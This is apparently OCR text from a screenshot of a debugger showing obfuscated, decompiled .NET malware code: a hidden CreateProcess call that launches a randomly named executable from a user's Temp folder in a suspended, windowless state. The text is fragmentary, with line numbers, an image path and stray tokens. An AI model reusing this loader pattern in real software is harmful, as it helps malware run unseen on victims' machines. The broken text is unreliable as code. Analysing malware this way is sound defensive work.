 vZhi7ToVB2SyP7IEtUH vZhi7ToVB2SyP7IEtUH
676 num3 = num24;
677 goto IL_84;
CreateProcess 0x8000004
678 IL_386:
679 if (!DcMSWYooMKHEudRvJ6W.CJGoXR05md(null, text, IntPtr.Zero, IntPtr.Zero, false, 134217732U,
IntPtr.Zero, null, ref efmmaldwMrw2uLYVV, ref gq7LNUaGCBIV6xD5r))
680 {
681 num3 = 2;
682 goto IL_84;
683 }
684 num10 = (int)vZhi7ToVB2SyP7IEtUH.dv8sp9XGIcrtCC8Yfvc(vZhi7ToVB2SyP7IEtUH.KNNupVXdThwaqMgVDjd
(typeof(BitConverter).TypeHandle).GetMethod(vZhi7ToVB2SyP7IEtUH.XXTrnqX8Edl68ZH4wnH
(107395201)), null, new object[]
685 {
686 \u0020
100 %
Watch 1
Name Value Type
text @"C:\Users\M0YTes0Env\AppData\Local\Temp\Wheahmnfpgaqse.exe" string
2.exe), Huzeigtmvaplpinhoo